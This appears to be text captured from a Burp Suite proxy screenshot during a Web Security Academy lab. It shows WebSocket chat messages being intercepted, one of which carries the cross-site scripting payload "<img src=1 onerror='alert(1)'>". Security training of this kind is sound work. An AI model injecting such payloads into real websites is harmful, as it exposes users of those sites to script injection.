 Intercept on Forward Drop WebSockets message to https://0ae10058
Time Type Direction Method URL
10:06:21 21 O... WS → To server https://0ae1005804da489280b4036700c10080.web-security-academy.net/chat
10:06:23 21 O... WS → To server https://0ae1005804da489280b4036700c10080.web-security-academy.net/academyLabHeader
Pretty Raw Hex
1 {
"message":"<img src=1 onerror='alert(1)' >"
}